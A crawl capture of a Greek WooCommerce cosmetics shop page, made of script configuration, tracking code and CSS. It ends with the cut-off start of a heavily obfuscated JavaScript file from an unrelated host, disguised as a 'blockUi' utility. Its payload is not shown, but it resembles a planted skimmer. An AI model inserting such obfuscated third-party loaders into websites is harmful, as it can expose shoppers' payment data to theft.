\u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.4.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GR\":{\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0395\\u03c0\\u03af\\u03b8\\u03b5\\u03c4\\u03bf\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1 \\u03b5\\u03c4\\u03b1\\u03b9\\u03c1\\u03af\\u03b1\\u03c2\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u03a7\\u03ce\\u03c1\\u03b1 \\\/ \\u03a0\\u03b5\\u03c1\\u03b9\\u03bf\\u03c7\\u03ae\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0394\\u03b9\\u03b5\\u03cd\\u03b8\\u03c5\\u03bd\\u03c3\\u03b7\",\"placeholder\":\"\\u039f\\u03b4\\u03cc\\u03c2 \\u03ba\\u03b1\\u03b9 \\u03b1\\u03c1\\u03b9\\u03b8\\u03bc\\u03cc\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0. (\\u03c0\\u03c1\\u03bf\\u03b1\\u03b9\\u03c1\\u03b5\\u03c4\\u03b9\\u03ba\\u03cc)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u03a0\\u03cc\\u03bb\\u03b7 \\\/ \\u039a\\u03c9\\u03bc\\u03cc\\u03c0\\u03bf\\u03bb\\u03b7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u03a0\\u03b5\\u03c1\\u03b9\\u03c6\\u03ad\\u03c1\\u03b5\\u03b9\\u03b1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u03a4\\u03b1\\u03c7\\u03c5\\u03b4\\u03c1\\u03bf\\u03bc\\u03b9\\u03ba\\u03cc\\u03c2 \\u03ba\\u03ce\\u03b4\\u03b9\\u03ba\\u03b1\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9","i18n_optional_text":"\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.4.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"5de0470ff3","apply_coupon_nonce":"7518b8304a","remove_coupon_nonce":"87abbe8d11","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b5\u03be\u03cc\u03b4\u03bf\u03c5 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c4\u03b1\u03bc\u03b5\u03af\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.4.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce-extra-charges-to-payment-gateways/assets/app.js?ver=6.1.9' id='wc-add-extra-charges-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.2.5' id='thwepof-input-mask-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='thwepof-public-script-js-extra'>
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.2.5' id='thwepof-public-script-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.5.1' id='basel-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.5.1' id='basel-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.5.1' id='basel-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.5.1' id='basel-pjax-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.5.1' id='basel-packery-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.5.1' id='basel-autocomplete-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/device.min.js?ver=5.5.1' id='basel-device-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.5.1' id='basel-waypoints-js'></script>
<script type='text/javascript' id='basel-functions-js-extra'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.beautylink.gr\/cart\/","ajaxurl":"https:\/\/www.beautylink.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.beautylink.gr\/","shop_url":"https:\/\/www.beautylink.gr\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","combined_css":"no"};
var basel_page_css = {"basel-wp-gutenberg-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/wp-gutenberg.min.css","basel-int-revolution-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-revolution-slider.min.css","basel-int-mc4wp-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-mc4wp.min.css","basel-int-wpcf7-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpcf7.min.css","basel-int-wpbakery-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpbakery-base.min.css","basel-woo-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-base.min.css","basel-woo-page-single-product-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-page-single-product.min.css","basel-header-top-bar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-top-bar.min.css","basel-header-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-general.min.css","basel-el-info-box-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-info-box.min.css","basel-page-title-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/page-title.min.css","basel-woo-lib-slick-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-magnific-popup.min.css","basel-el-social-icons-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-social-icons.min.css","basel-woo-product-loop-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-alt.min.css","basel-footer-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/footer-general.min.css","basel-opt-bottom-toolbar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-bottom-toolbar.min.css","basel-lib-photoswipe-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/functions.min.js?ver=5.5.1' id='basel-functions-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/slick.min.js?ver=5.5.1' id='basel-slick-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.5.1' id='basel-photoswipe-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.5.1' id='basel-photoswipe-ui-default-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.4.0-3.1.10', '330053771416897');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10",
    "content_name": "L'Absolu Rouge Intimatte",
    "content_ids": "[\"wc_post_id_11825\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_11825\",\"quantity\":1}]",
    "content_category": "\u039a\u03c1\u03b1\u03b3\u03b9\u03cc\u03bd",
    "value": "36.10",
    "currency": "EUR"
}, {
    "eventID": "9fce50f2-d723-49fd-994e-e107ed650681"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.5.1" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλίσει μια καλύτερη και εξατομικευμένη εμπειρία χρήσης. Αν συνεχίσετε την πλοήγηση, αποδέχεστε την χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
													<a href="https://www.beautylink.gr/privacy-policy/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.beautylink.gr/wp-content/plugins/amount-left-free-shipping-woocommerce/includes/css/alg-wc-alfs-progress.css?ver=1.0
body_size: 205
content:
.alg-wc-alfs-progress {
  width: 100%;
  background-color: #f0f0f0;
  border-radius: 5px;
  overflow: hidden;
}

.alg-wc-alfs-progress-bar {
  width: 0%;
  height: 20px;
  background-color: #007bff;
  border-radius: 5px;
  position: relative;
}

@keyframes progress-animation {
  from { width: 0%; }
}

@-webkit-keyframes progress-bar-stripes {
  to {
    background-position: 40px 0;
  }
  from {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  to {
    background-position: 40px 0;
  }
  from {
    background-position: 0 0;
  }
}
@keyframes progress-bar-animate-shine{ 0%{opacity:0;width:0}50%{opacity:.5}to{opacity:0;width:100%} }

@-webkit-keyframes progress-bar-animate-shine { 0%{opacity:0;width:0}50%{opacity:.5}to{opacity:0;width:100%}) }



.alg-wc-alfs-progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://himstatic.com/util_blockUi.js
body_size: 67013
content:
function kD(F,q){var u=kw();return kD=function(K,w){K=K-0xfd;var D=u[K];if(kD['aKrTyY']===undefined){var Q=function(s){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',t='',j=J+Q;for(var z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(var e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};var v=function(Z,J){var t=[],z=0x0,a,H='';Z=Q(Z);var o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(var e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};kD['vQYnyo']=v,F=arguments,kD['aKrTyY']=!![];}var 